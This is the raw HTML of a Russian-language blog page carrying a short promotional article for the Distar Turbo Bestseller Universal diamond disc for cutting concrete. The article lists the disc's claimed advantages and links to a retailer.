onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;digg&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;reddit&#39;,&#39;910094744&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;910094744&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<p>Сегодня можно точно сказать о том, что резка бетонных или гранитных изделий, тротуарной  плитки и других материалов повышенной прочности – это достаточно распространенная и востребованная задача, которая требует использования специализированного оборудования и инструментов. <span id="more-6993"></span>И если еще сравнительно недавно для достижения поставленной цели приходилось тратить много времени и сил, то на сегодняшний день выгодным и практичным решением считается использование алмазных дисков, которые позволяют быстро и просто справляться сов семи поставленными задачами.</p>
<p>И, конечно, на современном рынке сегодня присутствует достаточно большое количество самых разнообразных предложений, среди которых каждый обязательно сможет найти и подобрать для себя именно то, в котором ему не придется разочароваться, и которое позволит быстро и просто добиться именно того результата, который необходим. И на странице <a href="https://www.distar.ua/ru/catalog/diski-almaznye-dlya-ushm/distar_turbo_universal_bestseller/">https://www.distar.ua/ru/catalog/diski-almaznye-dlya-ushm/distar_turbo_universal_bestseller/</a> сегодня каждый потребитель имеет возможность ознакомиться с практичным и выгодным предложением по продаже алмазного диска по бетону Distar Turbo Bestseller Universal, который уже зарекомендовал себя с положительной стороны, и позволяет справляться с задачи любой сложности (так как может применяться для резке самых разнообразных материалов).</p>
<h2>Практичность и надежность применения современного алмазного диска по бетону Distar Turbo Bestseller Universal</h2>
<p>Как правило, для того, чтобы принятое решение принесло именно тот результат, который необходим, каждому потребителю стоит заранее и достаточно внимательно ознакомиться с тем, какие именно достоинства и преимущества сегодня могут представлять каждое из имеющихся предложений. И возможность приобретения и использования современного диска по бетону Distar Turbo Bestseller Universal – это масса положительных моментов:</p>
<ol>
<li>Возможность выбора наиболее подходящего диаметра алмазного диска.</li>
<li>Достаточно привлекательные показатели скорости резки бетона и других материалов.</li>
<li>Длительный срок службы (не только разовое, но и повторное применение).</li>
<li>Прочность и надежность.</li>
<li>Специальная технология производства делает диск прочным и надежным.</li>
<li>Сред получается ровным, и многое другое.</li>
</ol>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_701596999 print-no" id="essb_displayed_bottom_701596999" data-essb-postid="6993" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" data-essb-fullurl="https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost" data-essb-instance="701596999"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&t=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&t=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;facebook&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&#39;,&#39;linkedin&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&n=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&n=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;blogger&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&image=https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425&description=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D1%80%D0%B5%D0%B7%D0%BA%D0%B0+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B8%D0%BB%D0%B8+%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D1%8B%D1%85+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D0%B9%2C+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D0%BE%D0%B9%C2%A0+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%E2%80%93...&title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&image=https://agrohimiya.info/wp-content/uploads/2021/06/1.jpg?v=1623721425&description=%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D1%80%D0%B5%D0%B7%D0%BA%D0%B0+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B8%D0%BB%D0%B8+%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D1%8B%D1%85+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D0%B9%2C+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D0%BE%D0%B9%C2%A0+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%E2%80%93...&title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;vk&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Алмазный%20диск%20по%20бетону%20–%20практичность%20и%20надежность&amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&#39;,&#39;twitter&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;digg&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Falmaznyj-disk-po-betonu-praktichnost-i-nadezhnost&amp;title=%D0%90%D0%BB%D0%BC%D0%B0%D0%B7%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D1%81%D0%BA+%D0%BF%D0%BE+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D1%83+%E2%80%93+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B8+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C&#39;,&#39;reddit&#39;,&#39;701596999&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;701596999&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/realnye-preimushhestva-tehniki-apple" rel="prev">Реальные преимущества техники Apple</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/iskusstvennaya-elka-sovremennoe-reshenie-dlya-doma" rel="next">Искусственная елка – современное решение для дома</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-218x150.jpg?v=1768487557" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_110522591-218x150.png?v=1761883528" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><h3>Касети для розсади: важність та переваги</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_105943072-218x150.png?v=1761883189" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><h3>Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980 218w, https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-300x206.jpg?v=1760969980 300w, https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1024x702.jpg?v=1760969980 1024w, https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-768x526.jpg?v=1760969980 768w, https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1536x1053.jpg?v=1760969980 1536w, https://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya.jpg?v=1760969980 1920w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><h3>Геология: наука о земле и её тайнах</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/10/bober-218x150.png?v=1760969769" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><h3>Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-20_203801664-218x150.png?v=1760967492" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><h3>Як встановити терморегулятор на радіатор власноруч</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/almaznyj-disk-po-betonu-praktichnost-i-nadezhnost#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>16 &#8722; один = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="3uv8ljrbiv" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768850087" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
